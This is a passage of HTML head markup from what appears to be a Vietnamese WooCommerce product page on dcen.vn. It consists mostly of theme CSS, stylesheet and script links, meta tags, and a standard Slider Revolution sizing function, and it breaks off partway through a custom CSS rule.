.menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247,247,247,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #1abc9c;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ff6000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ff6000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ff6000;}a {color: #ff6000;}a:hover {color: #d04e00;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #232323; }h2, h2 a, h2 a:hover { color: #232323; }h3, h3 a, h3 a:hover { color: #232323; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #232323; }h5, h5 a, h5 a:hover { color: #232323; }h6, h6 a, h6 a:hover,a.content_link .title { color: #232323; }.dropcap, .highlight:not(.highlight_image) {background-color: #ff6000;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #ff6000;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #ff6000;color: #ff6000 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ff6000;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #ff6000!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #ff6000!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #ff6000;}a:hover.mfn-link {color: #ff6000;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #d04e00;}a.mfn-link-6:before {border-bottom-color: #d04e00;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #ff6000;background: #ff6000;}.hr_zigzag i {color: #ff6000;}.highlight-left:after,.highlight-right:after {background: #ffffff;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ffffff;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ff6000;}#Top_bar .menu > li a:after {background: #ff6000;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ff6000;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ff6000;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ff6000;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #ff6000;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ff6000;}.overlay-menu-toggle {color: #ffffff !important;background: #ff6000;}#Overlay {background: rgba(255,96,0,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #fdf9f6;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ffffff;background: #ff6000;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #fa5200;}#Footer a:hover {color: #fa5200;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #fa5200;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #fa5200;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #fa5200;}#Sliding-top a:hover {color: #d04e00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #fa5200;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #fa5200;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,96,0,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ff6000;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ff6000;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #ff6000;}.sliding_box .desc_wrapper:after {border-bottom-color: #ff6000;}.counter .icon_wrapper i {color: #ff6000;}.quick_fact .number-wrapper {color: #ff6000;}.progress_bars .bars_list li .bar .progress {background-color: #ff6000;}a:hover.icon_bar {color: #ff6000 !important;}a.content_link, a:hover.content_link {color: #ff6000;}a.content_link:before {border-bottom-color: #ff6000;}a.content_link:after {border-color: #ff6000;}.get_in_touch, .infobox {background-color: #ff6000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ff6000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ff6000;}.how_it_works .image .number {background: #ff6000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ff6000;}.trailer_box.plain .desc .subtitle {color: #ff6000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ff6000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ff6000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ff6000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ff6000;}.list_item.lists_1 .list_left {background-color: #ff6000;}.list_item .list_left {color: #ff6000;}.feature_list ul li .icon i {color: #ff6000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff6000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ff6000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ff6000;}.pricing-box .plan-inside ul li .yes {background: #ff6000;}.pricing-box-box.pricing-box-featured {background: #ff6000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,0);border-color: #444444;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #ffffff;background-color: rgba(233,245,252,0) !important;border-color: #ff6000;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ff6000 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ff6000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}#Subheader{padding:260px 0 170px}#Footer .widgets_wrapper{padding:15px 0}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Footer .footer_copy { background: #f9f4ee; }




@media (min-width: 554px) {
  .wd-toolbar {
    display:none;
  }
}
@media (max-width: 600px) {
  .wd-toolbar {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 350;
    display: flex;
    align-items: center;
    justify-content: space-around;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    padding: 5px;
    height: 55px;
    background-color: white;
    box-shadow: 0 0 9px rgba(0,0,0,.12);
		font-size:24px;
}
.float-contact{
		display:none
}
}

/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202603" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://dcen.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dcen.vn/wp-json/wp/v2/product/1271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dcen.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dcen.vn/?p=1271' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#Footer a {
    color: #fff;
}
 #Footer {
                background-color: #202E24;
            }
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 100% !important;
}
#content{padding-top:0px !important;}
#Header_wrapper{
	display:none
}
.timeline_items > li:nth-child(even) {
    padding: 0 55% 25px 0;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_left-2323.png) no-repeat top center;
   
    background-position-x: center;
    background-position-y: top;
    background-size: initial;
    background-repeat-x: no-repeat;
    background-repeat-y: no-repeat;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
}
.timeline_items > li {
    margin: 0!important;
    list-style: none!important;
